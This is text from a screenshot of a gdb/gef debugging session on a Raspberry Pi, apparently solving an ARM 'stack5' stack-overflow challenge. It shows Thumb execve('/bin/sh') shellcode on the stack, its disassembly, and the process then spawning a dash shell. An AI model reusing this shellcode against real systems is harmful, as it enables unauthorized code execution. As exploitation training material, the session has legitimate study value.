 Activities Terminal Jan 5 21:37 72 %
pi@raspberrypi: /data/ARM-challenges
pi@raspberrypi: /data/ARM-challenges × s3curityb3ast@B3ast-Bl4D3: ~ ×
$pc : 0xbefff416 → 0x270b71c2
$cpsr: [negative ZERO CARRY overflow interrupt fast THUMB]
stack
0xbefff408│+0x0000: 0xe28f3001 ←$sp
0xbefff40c│+0x0004: 0xe12fff13
0xbefff410│+0x0008: 0x1a49a002
0xbefff414│+0x000c: 0x71c21a92
0xbefff418│+0x0010: 0xdf01270b
0xbefff41c│+0x0014: "/bin/shX" ←$r0
0xbefff420│+0x0018: "/shX"
0xbefff424│+0x001c: 0x00010400 → <frame_dummy+28> ldr r3, [pc, #16] ; 0x10418 <frame_dummy+52>
code:arm:THUMB
0xbefff411 add r0, pc, #8 ; (adr r0, 0xbefff41c)
0xbefff413 subs r1, r1, r1
0xbefff415 subs r2, r2, r2
→0xbefff417 strb r2, [r0, #7]
0xbefff419 movs r7, #11
0xbefff41b svc 1
0xbefff41d str r7, [r5, #32]
0xbefff41f ldr r1, [r5, #100] ; 0x64
0xbefff421 strb r7, [r5, #12]
threads
[#0] Id 1, Name: "stack5", stopped 0xbefff416 in ?? (), reason: SINGLE STEP
trace
[#0] 0xbefff416 →strb r2, [r0, #7]
gef➤ c
Continuing.
process 950 is executing new program: /usr/bin/dash
[Inferior 1 (process 950) exited normally]
gef➤